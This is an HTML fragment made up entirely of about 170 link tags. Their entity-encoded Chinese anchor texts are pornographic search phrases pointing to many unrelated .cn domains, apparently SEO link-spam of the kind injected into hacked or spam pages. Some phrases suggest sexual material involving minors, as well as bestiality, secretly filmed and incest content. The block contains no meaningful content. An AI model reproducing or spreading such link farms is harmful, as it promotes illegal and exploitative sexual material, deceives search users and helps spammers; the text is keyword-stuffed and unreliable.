<a href="http://www.hongmoxue.com.cn" target="_blank">18&#x7981;&#x65E0;&#x906E;&#x6321;&#x8089;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://www.lishangqing5.com.cn" target="_blank">&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x7F51;&#x7AD9;</a>|
<a href="http://www.bluebo.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;</a>|
<a href="http://www.91zls.com.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://www.shey.com.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x65E5;&#x6A21;&#x65E5;&#x65E5;&#x78B0;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://www.rememberhealth.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;2020</a>|
<a href="http://www.75898.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;1</a>|
<a href="http://www.zhxyhouse.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.cstianyi.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x5F71;&#x9662;</a>|
<a href="http://www.haiyanls.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://www.lishangqing5.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.seestory.com.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx</a>|
<a href="http://www.nbnbl.cn" target="_blank">97&#x4EBA;&#x59BB;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;</a>|
<a href="http://www.goldapple-alu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x786C;xxxxx&#x55B7;&#x6C34;</a>|
<a href="http://www.ibowl.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://www.toyoink.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.tongchengyl.cn" target="_blank">&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.lccekong.cn" target="_blank">91av&#x874C;&#x86AA;</a>|
<a href="http://www.fdip.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://www.lygzy.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://www.tr18.com.cn" target="_blank">&#x7537;&#x4EBA;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x547B;&#x541F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.chengxinyaoshang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x4F7F;</a>|
<a href="http://www.szmasss.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7231;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jinhuazhai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E8C;&#x533A;</a>|
<a href="http://www.mediacross.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://www.zwq2008.cn" target="_blank">www&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.94happy.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://www.royalflush.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://www.zyttc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://www.nlaiguanqiu.cn" target="_blank">&#x4E9A;&#x8272;91</a>|
<a href="http://www.efuyi.cn" target="_blank">&#x56FD;&#x4EA7;7777777</a>|
<a href="http://www.pppkkk.com.cn" target="_blank">&#x5973;&#x4EBA;&#x7CBE;69xxx&#x2179;xx&#x5165;&#x53E3;</a>|
<a href="http://www.maisondechinehotel.com.cn
www.shdongjiao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.inchangshu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.jinsuowangsuoju.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;av</a>|
<a href="http://www.vip-travel.com.cn" target="_blank">&#x8272;&#x9999;&#x6B32;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.greentrail.com.cn" target="_blank">&#x65E5;&#x5C11;&#x5987;&#x7684;&#x903C;</a>|
<a href="http://www.ting8.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5165;&#x53E3;</a>|
<a href="http://www.botonman.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://www.long369.cn" target="_blank">&#x871C;&#x81C0;av&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;a&#x2174;&#x9EBB;&#x8C46;</a>|
<a href="http://www.ifdsw.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;9191</a>|
<a href="http://www.keyangjidian.cn" target="_blank">&#x4EBA;&#x5584;&#x4EA4;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x91CD;&#x53E3;&#x53E6;&#x7C7B;</a>|
<a href="http://www.hapark.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5267;&#x60C5;&#x5728;&#x7EBF;ss</a>|
<a href="http://www.yifulove.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5973;&#x4EBA;</a>|
<a href="http://www.beijingjiaoyou.cn" target="_blank">&#x5C11;&#x5987;&#x6492;&#x5C3F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.rstoys.cn" target="_blank">&#x6B27;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://www.pwnet.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;a&#x2174;&#x53E6;&#x7C7B;</a>|
<a href="http://www.leiye.com.cn" target="_blank">&#x5348;&#x591C;av&#x7F51;</a>|
<a href="http://www.le-international.com.cn" target="_blank">av&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.xsgt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.sh-broad.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;</a>|
<a href="http://www.heci8.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;&#x5A77;&#x5A77;</a>|
<a href="http://www.mjjb.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x56FE;&#x7247;</a>|
<a href="http://www.pf338.cn" target="_blank">18&#x672A;&#x6EE1;&#x7981;&#x6B62;&#x514D;&#x8D39;69&#x5F71;&#x9662;</a>|
<a href="http://www.dashifang.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://www.changshunbaowen.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;av&#x4EBA;&#x7247;&#x4E45;&#x9752;&#x8349;&#x5F71;&#x9662;</a>|
<a href="http://www.918gh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x4E45;</a>|
<a href="http://www.zzklyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.zhishanzhiyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;aa&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.bbsxiy.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x505A;&#x7230;&#x731B;&#x70C8;&#x89C6;&#x9891;</a>|
<a href="http://www.yongxiangbuxiugang.cn" target="_blank">&#x7981;&#x65AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.dlkna.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;97</a>|
<a href="http://www.inlost.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x97E9;&#x56FD;</a>|
<a href="http://www.jhonsongold.net.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://www.shbeauty.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.np088.cn" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://www.365wb.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hengxindiping.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://www.shhuibo.cn" target="_blank">&#x6076;&#x8650;&#x5973;&#x5E1D;&#x5B89;&#x5353;&#x6C49;&#x5316;&#x7248;&#x6700;&#x65B0;&#x7248;&#x672C;</a>|
<a href="http://www.leopard-battery.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A; &#x89C6;&#x9891;&#x4E8C;&#x533A; &#x89C6;&#x9891;&#x4E09;&#x533A; &#x89C6;&#x9891;&#x56DB;&#x533A; &#x56FD;&#x4EA7;</a>|
<a href="http://www.cnweiheng168.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.asxsbjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x6309;&#x6469;3p&#x9AD8;&#x6F6E;&#x5927;&#x53EB;</a>|
<a href="http://www.zapter.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://www.aibangwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.365xiaoxiao.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://www.shjingkai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://www.yaodepc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6E05;&#x7EAF;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x63F4;&#x4EA4;</a>|
<a href="http://www.nxjbbs.cn" target="_blank">3p&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.wvlife.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x8272;www&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x591C;&#x6708;</a>|
<a href="http://www.adsdgroup.cn" target="_blank">&#x5929;&#x5929;&#x73A9;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.91385.cn" target="_blank">&#x9C81;&#x5927;&#x5E08;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.tingsong.com.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;2017</a>|
<a href="http://www.in-rich.com.cn" target="_blank">&#x5361;1&#x5361;2&#x5361;3&#x7CBE;&#x54C1;&#x63A5;&#x5165;&#x53E3;</a>|
<a href="http://www.jixizx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;&#x4E71;&#x5927;&#x4EA4;xxxx</a>|
<a href="http://www.zgxbnz.cn" target="_blank">&#x5168;&#x90E8;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.njtese.com.cn" target="_blank">www.&#x6210;&#x4EBA;&#x7F51;.com</a>|
<a href="http://www.zzgcsc.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://www.s600car.cn" target="_blank">&#x6B27;&#x7F8E;15&#x4E00;16&#x6027;&#x5A07;&#x5C0F;&#x9AD8;&#x6E05;</a>|
<a href="http://www.a1921.cn" target="_blank">91&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5077;&#x5728;&#x7EBF;</a>|
<a href="http://www.arrowceramic.com.cn" target="_blank">&#x4E9A;&#x6D32;91&#x5728;&#x7EBF;</a>|
<a href="http://www.momoandruilynx.cn" target="_blank">&#x7537;&#x5973;&#x4E0B;&#x9762;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.fuchenhg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.orstar.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://www.gzrhtx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;&#x4E03;&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://www.999999999.org.cn" target="_blank">&#x5348;&#x591C;&#x871C;&#x6C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://www.pppkkk.com.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://www.hpzxgs.cn" target="_blank">2021av&#x5728;&#x7EBF;</a>|
<a href="http://www.bjtkrb.com.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;</a>|
<a href="http://www.xingyata.cn" target="_blank">&#x56FD;&#x4EA7;67194</a>|
<a href="http://www.wmade.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x80A5;&#x5A46;bbbww&#x6B27;&#x51FA;&#x5976;&#x6C34;</a>|
<a href="http://www.zhongyuzhou.cn" target="_blank">&#x597D;&#x7537;&#x4EBA;&#x65E5;&#x672C;&#x793E;&#x533A;www
&#x4E45;&#x8349;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.mrprince.cn" target="_blank">&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.mlyizu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://www.syautism.cn" target="_blank">&#x771F;&#x4EBA;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;gif</a>|
<a href="http://www.yiyinke.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.globe-chem.com.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;&#x7535;&#x5F71;</a>|
<a href="http://www.szgzc.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://www.mrprince.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.shdongjiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.steducation.cn" target="_blank">&#x5973;&#x4EBA;&#x548C;&#x91CE;&#x9C81;&#x6027;&#x731B;&#x4EA4;&#x5927;&#x6BDB;&#x7247;</a>|
<a href="http://www.szxdx.com.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x6027;&#x7231;</a>|
<a href="http://www.tceec.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x7F51;</a>|
<a href="http://www.wjcsunshine.com.cn" target="_blank">&#x90AA;&#x6076;&#x8089;&#x8089;&#x5168;&#x5F69;&#x8272;&#x65E0;&#x906E;&#x76D6;</a>|
<a href="http://www.piaooo.cn" target="_blank">&#x9752;&#x8349;&#x8349;97&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.razhongtong.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.baojibeer.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;1&#x51FA;&#x8F68;</a>|
<a href="http://www.flyisland.cn" target="_blank">&#x7FD4;&#x7530;&#x5343;&#x91CC;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.dtxyy.cn" target="_blank">&#x4E71;&#x7801;&#x5348;&#x591C;-&#x6781;&#x56FD;&#x4EA7;&#x6781;&#x5185;&#x5C04;</a>|
<a href="http://www.youneng168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://www.gxbcsj.cn" target="_blank">&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.sddx.org.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.indigiri.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://www.hzshehuang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;6</a>|
<a href="http://www.jyxsheng.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2228;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://www.goldapple-alu.com.cn" target="_blank">&#x8272;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://www.lnzjz.net.cn" target="_blank">&#x5F71;&#x89C6;&#x5148;&#x950B;av&#x8D44;&#x6E90;&#x565C;&#x565C;</a>|
<a href="http://www.lnzhaopin.com.cn" target="_blank">&#x9EC4;&#x8272;&#x94FE;&#x63A5;&#x89C6;&#x9891;</a>|
<a href="http://www.kpgraphics.com.cn" target="_blank">&#x72E0;&#x72E0;&#x4E9A;&#x6D32;&#x8D85;&#x78B0;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://www.iyjy.com.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.googlehubei.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.mlrcb.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://www.shenhuahotel.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://www.baidianfeng168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.lantian56.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;</a>|
<a href="http://www.shashijob.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;</a>|
<a href="http://www.steducation.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://www.sf7691.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x7816;&#x7816;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.cs-22274999.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hontoo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x2174;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x91CD;&#x53E3;</a>|
<a href="http://www.joymaster.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x5236;&#x670D; &#x65E5;&#x97E9;</a>|
<a href="http://www.hshxdl.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.gongniuchazuo.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x592A;&#x723D;&#x4E86;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;</a>|
<a href="http://www.hera.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;77777&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.growvision.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;</a>|
<a href="http://www.zijinyuanma.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://www.szgoods.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6DF1;&#x5589;&#x731B;&#x4EA4;&#x7FA4;</a>|
<a href="http://www.szhongx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.flyu.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://www.zgncp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.youneng168.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.zj2011.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://www.shmengxi.cn" target="_blank">9l&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x4E5D;&#x8272;9l&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://www.xinduwang.cn" target="_blank">&#x65E5;&#x6279;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.xawjhg.cn" target="_blank">&#x4E45;&#x4E45;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://www.gdqysx.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.bjgtyy.cn" target="_blank">&#x65E5;&#x6B27;137&#x7247;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://www.melodea.com.cn" target="_blank">&#x5F00;&#x5FC3;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x793E;&#x533A;</a>|
<a href="http://www.siif-edu.com.cn" target="_blank">&#x624B;&#x673A;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://www.shengfujc.cn" target="_blank">91&#x8001;&#x53F8;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://www.genchou.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x6027;&#x523A;&#x6FC0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.yishuixinyi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.xzh9.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.xindiliang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
